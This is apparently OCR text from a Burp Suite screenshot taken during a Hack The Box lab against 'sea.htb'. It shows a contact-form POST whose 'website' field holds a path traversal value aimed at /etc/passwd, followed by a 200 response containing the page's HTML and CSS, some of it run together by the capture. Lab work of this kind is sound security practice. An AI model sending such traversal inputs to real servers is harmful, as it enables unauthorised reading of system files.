 1 ×
+
Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /contact.php HTTP/1.1
2 Host: sea.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 90
9 Origin: http://sea.htb
10 Connection: close
11 Referer: http://sea.htb/contact.php
12 Cookie: PHPSESSID=u4ofqvvq5q941p99ieuif7tn4e
13 Upgrade-Insecure-Requests: 1
14
15 name=aegeag&email=aehgeahg%40gmail.com&age=12&country=asgag&
website=../../../../etc/passwd
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 15 Aug 2024 07:05:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2788
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
14 <title>
Contact Form
</title>
15 <style>
16 body,html{
17 margin:0;
18 padding:0;
19 height:100%;
20 overflow:hidden;
21 }
22 #background{
23 position:fixed;
24 top:0;
25 left:0;
26 width:100%;
27 height:100%;
28 background:#00274c;
29 z-index:-1;
30 }
31 #stars{
32 width:1px;
33 height:1px;
34 background:#fff;
35 position:absolute;
36 animation:twinkle2sinfinite;
37 }
38 @keyframestwinkle{
39 0%{
40 opacity:1;
41 }
42 100%{
43 opacity:0;
44 }
45 }
46 #container{
47 position:relative;
48 z-index:1;
49 max-width:600px;
50 margin:50pxauto;
51 padding:20px;
52 background-color:rgba(255,255,255,0.9);
53 border-radius:10px;
54 box-shadow:0020pxrgba(0,0,0,0.2);
Search
0 highlights